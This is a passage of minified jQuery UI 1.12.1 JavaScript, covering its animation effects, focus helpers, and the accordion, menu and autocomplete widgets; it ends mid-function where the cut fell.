i=$(this),s={backgroundColor:i.css("backgroundColor")};"hide"===t.mode&&(s.opacity=0);$.effects.saveStyle(i);i.css({backgroundImage:"none",backgroundColor:t.color||"#ffff99"}).animate(s,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),$.effects.define("size",function(s,e){var n,i=$(this),t=["fontSize"],o=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],a=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],r=s.mode,l="effect"!==r,h=s.scale||"both",c=s.origin||["middle","center"],u=i.css("position"),d=i.position(),p=$.effects.scaledDimensions(i),f=s.from||p,g=s.to||$.effects.scaledDimensions(i,0);$.effects.createPlaceholder(i);if("show"===r){r=f;f=g;g=r}n={from:{y:f.height/p.height,x:f.width/p.width},to:{y:g.height/p.height,x:g.width/p.width}};if("box"===h||"both"===h){if(n.from.y!==n.to.y){f=$.effects.setTransition(i,o,n.from.y,f);g=$.effects.setTransition(i,o,n.to.y,g)}if(n.from.x!==n.to.x){f=$.effects.setTransition(i,a,n.from.x,f);g=$.effects.setTransition(i,a,n.to.x,g)}}if(("content"===h||"both"===h)&&n.from.y!==n.to.y){f=$.effects.setTransition(i,t,n.from.y,f);g=$.effects.setTransition(i,t,n.to.y,g)}if(c){r=$.effects.getBaseline(c,p);f.top=(p.outerHeight-f.outerHeight)*r.y+d.top;f.left=(p.outerWidth-f.outerWidth)*r.x+d.left;g.top=(p.outerHeight-g.outerHeight)*r.y+d.top;g.left=(p.outerWidth-g.outerWidth)*r.x+d.left}i.css(f);if("content"===h||"both"===h){o=o.concat(["marginTop","marginBottom"]).concat(t);a=a.concat(["marginLeft","marginRight"]);i.find("*[width]").each(function(){var t=$(this),e=$.effects.scaledDimensions(t),i={height:e.height*n.from.y,width:e.width*n.from.x,outerHeight:e.outerHeight*n.from.y,outerWidth:e.outerWidth*n.from.x},e={height:e.height*n.to.y,width:e.width*n.to.x,outerHeight:e.height*n.to.y,outerWidth:e.width*n.to.x};if(n.from.y!==n.to.y){i=$.effects.setTransition(t,o,n.from.y,i);e=$.effects.setTransition(t,o,n.to.y,e)}if(n.from.x!==n.to.x){i=$.effects.setTransition(t,a,n.from.x,i);e=$.effects.setTransition(t,a,n.to.x,e)}l&&$.effects.saveStyle(t);t.css(i);t.animate(e,s.duration,s.easing,function(){l&&$.effects.restoreStyle(t)})})}i.animate(g,{queue:!1,duration:s.duration,easing:s.easing,complete:function(){var t=i.offset();0===g.opacity&&i.css("opacity",f.opacity);if(!l){i.css("position","static"===u?"relative":u).offset(t);$.effects.saveStyle(i)}e()}})}),$.effects.define("scale",function(t,e){var i=$(this),s=t.mode,s=parseInt(t.percent,10)||(0===parseInt(t.percent,10)||"effect"!==s?0:100),i=$.extend(!0,{from:$.effects.scaledDimensions(i),to:$.effects.scaledDimensions(i,s,t.direction||"both"),origin:t.origin||["middle","center"]},t);if(t.fade){i.from.opacity=1;i.to.opacity=0}$.effects.effect.size.call(this,i,e)}),$.effects.define("puff","hide",function(t,e){t=$.extend(!0,{},t,{fade:!0,percent:parseInt(t.percent,10)||150});$.effects.effect.scale.call(this,t,e)}),$.effects.define("pulsate","show",function(t,e){var i=$(this),s=t.mode,n="show"===s,o=2*(t.times||5)+(n||"hide"===s?1:0),a=t.duration/o,r=0,l=1,s=i.queue().length;if(n||!i.is(":visible")){i.css("opacity",0).show();r=1}for(;l<o;l++){i.animate({opacity:r},a,t.easing);r=1-r}i.animate({opacity:r},a,t.easing);i.queue(e);$.effects.unshift(i,s,1+o)}),$.effects.define("shake",function(t,e){var i=1,s=$(this),n=t.direction||"left",o=t.distance||20,a=t.times||3,r=2*a+1,l=Math.round(t.duration/r),h="up"===n||"down"===n?"top":"left",n="up"===n||"left"===n,c={},u={},d={},p=s.queue().length;$.effects.createPlaceholder(s);c[h]=(n?"-=":"+=")+o;u[h]=(n?"+=":"-=")+2*o;d[h]=(n?"-=":"+=")+2*o;s.animate(c,l,t.easing);for(;i<a;i++)s.animate(u,l,t.easing).animate(d,l,t.easing);s.animate(u,l,t.easing).animate(c,l/2,t.easing).queue(e);$.effects.unshift(s,p,1+r)}),$.effects.define("slide","show",function(t,e){var i,s,n=$(this),o={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},a=t.mode,r=t.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r,c=t.distance||n["top"==l?"outerHeight":"outerWidth"](!0),u={};$.effects.createPlaceholder(n);i=n.cssClip();s=n.position()[l];u[l]=(h?-1:1)*c+s;u.clip=n.cssClip();u.clip[o[r][1]]=u.clip[o[r][0]];if("show"===a){n.cssClip(u.clip);n.css(l,u[l]);u.clip=i;u[l]=s}n.animate(u,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),v=!1!==$.uiBackCompat?$.effects.define("transfer",function(t,e){$(this).transfer(t,e)}):v;$.ui.focusable=function(t,e){var i,s,n,o=t.nodeName.toLowerCase();if("area"===o)return n=(i=t.parentNode).name,t.href&&n&&"map"===i.nodeName.toLowerCase()?0<(i=$("img[usemap='#"+n+"']")).length&&i.is(":visible"):!1;/^(input|select|textarea|button|object)$/.test(o)?(s=!t.disabled)&&(n=$(t).closest("fieldset")[0])&&(s=!n.disabled):s="a"===o&&t.href||e;return s&&$(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;){t=t.parent();e=t.css("visibility")}return"hidden"!==e}($(t))};$.extend($.expr[":"],{focusable:function(t){return $.ui.focusable(t,null!=$.attr(t,"tabindex"))}});$.ui.focusable,$.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):$(this[0].form)},$.ui.formResetMixin={_formResetHandler:function(){var e=$(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");$.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){this.form=this.element.form();if(this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler);t.push(this);this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var t=this.form.data("ui-form-reset-instances");t.splice($.inArray(this,t),1);t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}};if("1.7"===$.fn.jquery.substring(0,3)){$.each(["Width","Height"],function(t,i){var n="Width"===i?["Left","Right"]:["Top","Bottom"],s=i.toLowerCase(),o={innerWidth:$.fn.innerWidth,innerHeight:$.fn.innerHeight,outerWidth:$.fn.outerWidth,outerHeight:$.fn.outerHeight};function a(t,e,i,s){$.each(n,function(){e-=parseFloat($.css(t,"padding"+this))||0;i&&(e-=parseFloat($.css(t,"border"+this+"Width"))||0);s&&(e-=parseFloat($.css(t,"margin"+this))||0)});return e}$.fn["inner"+i]=function(t){return void 0===t?o["inner"+i].call(this):this.each(function(){$(this).css(s,a(this,t)+"px")})};$.fn["outer"+i]=function(t,e){return"number"!=typeof t?o["outer"+i].call(this,t):this.each(function(){$(this).css(s,a(this,t,!0,e)+"px")})}});$.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}var tt,et;$.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},$.ui.escapeSelector=(tt=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g,function(t){return t.replace(tt,"\\$1")}),$.fn.labels=function(){var t,e,i;if(this[0].labels&&this[0].labels.length)return this.pushStack(this[0].labels);e=this.eq(0).parents("label");if(t=this.attr("id")){i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings());t="label[for='"+$.ui.escapeSelector(t)+"']";e=e.add(i.find(t).addBack(t))}return this.pushStack(e)},$.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,s=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=$(this);return(!i||"static"!==t.css("position"))&&s.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:$(this[0].ownerDocument||document)},$.extend($.expr[":"],{tabbable:function(t){var e=$.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&$.ui.focusable(t,i)}}),$.fn.extend({uniqueId:(et=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++et)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&$(this).removeAttr("id")})}}),$.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var t=this.options;this.prevShow=this.prevHide=$();this._addClass("ui-accordion","ui-widget ui-helper-reset");this.element.attr("role","tablist");t.collapsible||!1!==t.active&&null!=t.active||(t.active=0);this._processPanels();t.active<0&&(t.active+=this.headers.length);this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():$()}},_createIcons:function(){var t,e=this.options.icons;if(e){t=$("<span>");this._addClass(t,"ui-accordion-header-icon","ui-icon "+e.header);t.prependTo(this.headers);t=this.active.children(".ui-accordion-header-icon");this._removeClass(t,e.header)._addClass(t,null,e.activeHeader)._addClass(this.headers,"ui-accordion-icons")}},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons");this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role");this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId();this._destroyIcons();t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId();"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){if("active"===t)return this._activate(e),void 0;if("event"===t){this.options.event&&this._off(this.headers,this.options.event);this._setupEvents(e)}this._super(t,e);"collapsible"!==t||e||!1!==this.options.active||this._activate(0);if("icons"===t){this._destroyIcons();e&&this._createIcons()}},_setOptionDisabled:function(t){this._super(t);this.element.attr("aria-disabled",t);this._toggleClass(null,"ui-state-disabled",!!t);this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(t){if(!t.altKey&&!t.ctrlKey){var e=$.ui.keyCode,i=this.headers.length,s=this.headers.index(t.target),n=!1;switch(t.keyCode){case e.RIGHT:case e.DOWN:n=this.headers[(s+1)%i];break;case e.LEFT:case e.UP:n=this.headers[(s-1+i)%i];break;case e.SPACE:case e.ENTER:this._eventHandler(t);break;case e.HOME:n=this.headers[0];break;case e.END:n=this.headers[i-1]}if(n){$(t.target).attr("tabIndex",-1);$(n).attr("tabIndex",0);$(n).trigger("focus");t.preventDefault()}}},_panelKeyDown:function(t){t.keyCode===$.ui.keyCode.UP&&t.ctrlKey&&$(t.currentTarget).prev().trigger("focus")},refresh:function(){var t=this.options;this._processPanels();if(!1===t.active&&!0===t.collapsible||!this.headers.length){t.active=!1;this.active=$()}else if(!1===t.active)this._activate(0);else if(this.active.length&&!$.contains(this.element[0],this.active[0]))if(this.headers.length===this.headers.find(".ui-state-disabled").length){t.active=!1;this.active=$()}else this._activate(Math.max(0,t.active-1));else t.active=this.headers.index(this.active);this._destroyIcons();this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header);this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default");this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide();this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content");if(e){this._off(t.not(this.headers));this._off(e.not(this.panels))}},_refresh:function(){var i,t=this.options,e=t.heightStyle,s=this.element.parent();this.active=this._findActive(t.active);this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed");this._addClass(this.active.next(),"ui-accordion-content-active");this.active.next().show();this.headers.attr("role","tab").each(function(){var t=$(this),e=t.uniqueId().attr("id"),i=t.next(),s=i.uniqueId().attr("id");t.attr("aria-controls",s);i.attr("aria-labelledby",e)}).next().attr("role","tabpanel");this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide();this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0);this._createIcons();this._setupEvents(t.event);if("fill"===e){i=s.height();this.element.siblings(":visible").each(function(){var t=$(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))});this.headers.each(function(){i-=$(this).outerHeight(!0)});this.headers.next().each(function(){$(this).height(Math.max(0,i-$(this).innerHeight()+$(this).height()))}).css("overflow","auto")}else if("auto"===e){i=0;this.headers.next().each(function(){var t=$(this).is(":visible");t||$(this).show();i=Math.max(i,$(this).css("height","").height());t||$(this).hide()}).height(i)}},_activate:function(t){t=this._findActive(t)[0];if(t!==this.active[0]){t=t||this.active[0];this._eventHandler({target:t,currentTarget:t,preventDefault:$.noop})}},_findActive:function(t){return"number"==typeof t?this.headers.eq(t):$()},_setupEvents:function(t){var i={keydown:"_keydown"};t&&$.each(t.split(" "),function(t,e){i[e]="_eventHandler"});this._off(this.headers.add(this.headers.next()));this._on(this.headers,i);this._on(this.headers.next(),{keydown:"_panelKeyDown"});this._hoverable(this.headers);this._focusable(this.headers)},_eventHandler:function(t){var e=this.options,i=this.active,s=$(t.currentTarget),n=s[0]===i[0],o=n&&e.collapsible,a=o?$():s.next(),r=i.next(),r={oldHeader:i,oldPanel:r,newHeader:o?$():s,newPanel:a};t.preventDefault();if((!n||e.collapsible)&&!1!==this._trigger("beforeActivate",t,r)){e.active=!o&&this.headers.index(s);this.active=n?$():s;this._toggle(r);this._removeClass(i,"ui-accordion-header-active","ui-state-active");if(e.icons){a=i.children(".ui-accordion-header-icon");this._removeClass(a,null,e.icons.activeHeader)._addClass(a,null,e.icons.header)}if(!n){this._removeClass(s,"ui-accordion-header-collapsed")._addClass(s,"ui-accordion-header-active","ui-state-active");if(e.icons){t=s.children(".ui-accordion-header-icon");this._removeClass(t,null,e.icons.header)._addClass(t,null,e.icons.activeHeader)}this._addClass(s.next(),"ui-accordion-content-active")}}},_toggle:function(t){var e=t.newPanel,i=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0);this.prevShow=e;this.prevHide=i;if(this.options.animate)this._animate(e,i,t);else{i.hide();e.show();this._toggleComplete(t)}i.attr({"aria-hidden":"true"});i.prev().attr({"aria-selected":"false","aria-expanded":"false"});e.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):e.length&&this.headers.filter(function(){return 0===parseInt($(this).attr("tabIndex"),10)}).attr("tabIndex",-1);e.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,i,e){function s(){o._toggleComplete(e)}var n,o=this,a=0,r=t.css("box-sizing"),l=t.length&&(!i.length||t.index()<i.index()),h=this.options.animate||{},l=l&&h.down||h,c=(c="string"==typeof l?l:c)||l.easing||h.easing,u=(u="number"==typeof l?l:u)||l.duration||h.duration;if(!i.length)return t.animate(this.showProps,u,c,s);if(!t.length)return i.animate(this.hideProps,u,c,s);n=t.show().outerHeight();i.animate(this.hideProps,{duration:u,easing:c,step:function(t,e){e.now=Math.round(t)}});t.hide().animate(this.showProps,{duration:u,easing:c,complete:s,step:function(t,e){e.now=Math.round(t);if("height"!==e.prop)"content-box"===r&&(a+=e.now);else if("content"!==o.options.heightStyle){e.now=Math.round(n-i.outerHeight()-a);a=0}}})},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active");this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed");e.length&&(e.parent()[0].className=e.parent()[0].className);this._trigger("activate",null,t)}}),$.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},$.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element;this.mouseHandled=!1;this.element.uniqueId().attr({role:this.options.role,tabIndex:0});this._addClass("ui-menu","ui-widget ui-widget-content");this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(t){var e=$(t.target),i=$($.ui.safeActiveElement(this.document[0]));if(!this.mouseHandled&&e.not(".ui-state-disabled").length){this.select(t);t.isPropagationStopped()||(this.mouseHandled=!0);if(e.has(".ui-menu").length)this.expand(t);else if(!this.element.is(":focus")&&i.closest(".ui-menu").length){this.element.trigger("focus",[!0]);this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)}}},"mouseenter .ui-menu-item":function(t){if(!this.previousFilter){var e=$(t.target).closest(".ui-menu-item"),i=$(t.currentTarget);if(e[0]===i[0]){this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active");this.focus(t,i)}}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(t){this._delay(function(){!$.contains(this.element[0],$.ui.safeActiveElement(this.document[0]))&&this.collapseAll(t)})},keydown:"_keydown"});this.refresh();this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t);this.mouseHandled=!1}})},_destroy:function(){var t=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show();t.children().each(function(){var t=$(this);t.data("ui-menu-submenu-caret")&&t.remove()})},_keydown:function(t){var e,i,s,n=!0;switch(t.keyCode){case $.ui.keyCode.PAGE_UP:this.previousPage(t);break;case $.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case $.ui.keyCode.HOME:this._move("first","first",t);break;case $.ui.keyCode.END:this._move("last","last",t);break;case $.ui.keyCode.UP:this.previous(t);break;case $.ui.keyCode.DOWN:this.next(t);break;case $.ui.keyCode.LEFT:this.collapse(t);break;case $.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case $.ui.keyCode.ENTER:case $.ui.keyCode.SPACE:this._activate(t);break;case $.ui.keyCode.ESCAPE:this.collapse(t);break;default:e=this.previousFilter||"";s=n=!1;i=96<=t.keyCode&&t.keyCode<=105?(t.keyCode-96).toString():String.fromCharCode(t.keyCode);clearTimeout(this.filterTimer);i===e?s=!0:i=e+i;e=this._filterMenuItems(i);if(!(e=s&&-1!==e.index(this.active.next())?this.active.nextAll(".ui-menu-item"):e).length){i=String.fromCharCode(t.keyCode);e=this._filterMenuItems(i)}if(e.length){this.focus(t,e);this.previousFilter=i;this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)}else delete this.previousFilter}n&&t.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var t,e,s=this,n=this.options.icons.submenu,i=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length);t=i.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var t=$(this),e=t.prev(),i=$("<span>").data("ui-menu-submenu-caret",!0);s._addClass(i,"ui-menu-icon","ui-icon "+n);e.attr("aria-haspopup","true").prepend(i);t.attr("aria-labelledby",e.attr("id"))});this._addClass(t,"ui-menu","ui-widget ui-widget-content ui-front");(t=i.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var t=$(this);s._isDivider(t)&&s._addClass(t,"ui-menu-divider","ui-widget-content")});e=(i=t.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()});this._addClass(i,"ui-menu-item")._addClass(e,"ui-menu-item-wrapper");t.filter(".ui-state-disabled").attr("aria-disabled","true");this.active&&!$.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t);this.element.attr("aria-disabled",String(t));this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i;this.blur(t,t&&"focus"===t.type);this._scrollIntoView(e);this.active=e.first();i=this.active.children(".ui-menu-item-wrapper");this._addClass(i,null,"ui-state-active");this.options.role&&this.element.attr("aria-activedescendant",i.attr("id"));i=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper");this._addClass(i,null,"ui-state-active");t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay);(i=e.children(".ui-menu")).length&&t&&/^mouse/.test(t.type)&&this._startOpening(i);this.activeMenu=e.parent();this._trigger("focus",t,{item:e})},_scrollIntoView:function(t){var e,i,s;if(this._hasScroll()){e=parseFloat($.css(this.activeMenu[0],"borderTopWidth"))||0;i=parseFloat($.css(this.activeMenu[0],"paddingTop"))||0;e=t.offset().top-this.activeMenu.offset().top-e-i;i=this.activeMenu.scrollTop();s=this.activeMenu.height();t=t.outerHeight();e<0?this.activeMenu.scrollTop(i+e):s<e+t&&this.activeMenu.scrollTop(i+e-s+t)}},blur:function(t,e){e||clearTimeout(this.timer);if(this.active){this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active");this._trigger("blur",t,{item:this.active});this.active=null}},_startOpening:function(t){clearTimeout(this.timer);"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close();this._open(t)},this.delay))},_open:function(t){var e=$.extend({of:this.active},this.options.position);clearTimeout(this.timer);this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true");t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(e)},collapseAll:function(e,i){clearTimeout(this.timer);this.timer=this._delay(function(){var t=i?this.element:$(e&&e.target).closest(this.element.find(".ui-menu"));t.length||(t=this.element);this._close(t);this.blur(e);this._removeClass(t.find(".ui-state-active"),null,"ui-state-active");this.activeMenu=t},this.delay)},_close:function(t){(t=t||(this.active?this.active.parent():this.element)).find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(t){return!$(t.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);if(e&&e.length){this._close();this.focus(t,e)}},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();if(e&&e.length){this._open(e.parent());this._delay(function(){this.focus(t,e)})}},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;(s=this.active?"first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0):s)&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]());this.focus(i,s)},nextPage:function(t){var e,i,s;if(!this.active)return this.next(t),void 0;if(!this.isLastItem())if(this._hasScroll()){i=this.active.offset().top;s=this.element.height();this.active.nextAll(".ui-menu-item").each(function(){return(e=$(this)).offset().top-i-s<0});this.focus(t,e)}else this.focus(t,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())},previousPage:function(t){var e,i,s;if(!this.active)return this.next(t),void 0;if(!this.isFirstItem())if(this._hasScroll()){i=this.active.offset().top;s=this.element.height();this.active.prevAll(".ui-menu-item").each(function(){return 0<(e=$(this)).offset().top-i+s});this.focus(t,e)}else this.focus(t,this.activeMenu.find(this.options.items).first())},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||$(t.target).closest(".ui-menu-item");var e={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0);this._trigger("select",t,e)},_filterMenuItems:function(t){var t=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),e=new RegExp("^"+t,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return e.test($.trim($(this).children(".ui-menu-item-wrapper").text()))})}});$.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var i,s,n,t=this.element[0].nodeName.toLowerCase(),e="textarea"===t,t="input"===t;this.isMultiLine=e||!t&&this._isContentEditable(this.element);this.valueMethod=this.element[e||t?"val":"text"];this.isNewMenu=!0;this._addClass("ui-autocomplete-input");this.element.attr("autocomplete","off");this._on(this.element,{keydown:function(t){if(this.element.prop("readOnly"))return s=n=i=!0,void 0;s=n=i=!1;var e=$.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:i=!0;this._move("previousPage",t);break;case e.PAGE_DOWN:i=!0;this._move("nextPage",t);break;case e.UP:i=!0;this._keyEvent("previous",t);break;case e.DOWN:i=!0;this._keyEvent("next",t);break;case e.ENTER:if(this.menu.active){i=!0;t.preventDefault();this.menu.select(t)}break;case e.TAB:this.menu.active&&this.menu.select(t);break;case e.ESCAPE:if(this.menu.element.is(":visible")){this.isMultiLine||this._value(this.term);this.close(t);t.preventDefault()}break;default:s=!0;this._searchTimeout(t)}},keypress:function(t){if(i){i=!1;this.isMultiLine&&!this.menu.element.is(":visible")||t.preventDefault()}else if(!s){var e=$.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:this._move("previousPage",t);break;case e.PAGE_DOWN:this._move("nextPage",t);break;case e.UP:this._keyEvent("previous",t);break;case e.DOWN:this._keyEvent("next",t)}}},input:function(t){if(n){n=!1;t.preventDefault()}else this._searchTimeout(t)},focus:function(){this.selectedItem=null;this.previous=this._value()},blur:function(t){if(this.cancelBlur)return delete this.cancelBlur,void 0;clearTimeout(this.searching);this.close(t);this._change(t)}});this._initSource();this.menu=$("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance");this._addClass(this.menu.element,"ui-autocomplete","ui-front");this._on(this.menu.element,{mousedown:function(t){t.preventDefault();this.cancelBlur=!0;this._delay(function(){delete this.cancelBlur;this.element[0]!==$.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(t,e){var i;if(this.isNewMenu){this.isNewMenu=!1;if(t.originalEvent&&/^mouse/.test(t.originalEvent.type)){this.menu.blur();this.document.one("mousemove",function(){$(t.target).trigger(t.originalEvent)});return}}i=e.item.data("ui-autocomplete-item");!1!==this._trigger("focus",t,{item:i})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(i.value);if((e=e.item.attr("aria-label")||i.value)&&$.trim(e).length){this.liveRegion.children().hide();$("<div>").text(e).appendTo(this.liveRegion)}},menuselect:function(t,e){var i=e.item.data("ui-autocomplete-item"),s=this.previous;if(this.element[0]!==$.ui.safeActiveElement(this.document[0])){this.element.trigger("focus");this.previous=s;this._delay(function(){this.previous=s;this.selectedItem=i})}!1!==this._trigger("select",t,{item:i})&&this._value(i.value);this.term=this._value();this.close(t);this.selectedItem=i}});this.liveRegion=$("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body);this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible");this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching);this.element.removeAttr("autocomplete");this.menu.element.remove();this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e);"source"===t&&this._initSource();"appendTo"===t&&this.menu.element.appendTo(this._appendTo());"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(t){var e=this.menu.element[0];return t.target===this.element[0]||t.target===e||$.contains(e,t.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var t=this.options.appendTo;return t=(t=(t=t&&(t.jquery||t.nodeType?$(t):this.document.find(t).eq(0)))&&t[0]?t:this.element.closest(".ui-front, dialog")).length?t:this.document[0].body},_initSource:function(){var i,s,n=this;if($.isArray(this.options.source)){i=this.options.source;this.source=function(t,e){e($.ui.autocomplete.filter(i,t.term))}}else if("string"==typeof this.options.source){s=this.options.source;this.source=function(t,e){n.xhr&&n.xhr.abort();n.xhr=$.ajax({url:s,data:t,dataType:"json",success:function(t){e(t)},error:function(){e([])}})}}else this.source=this.options.source},_searchTimeout:function(s){clearTimeout(this.searching);this.searching=this._delay(function(){var 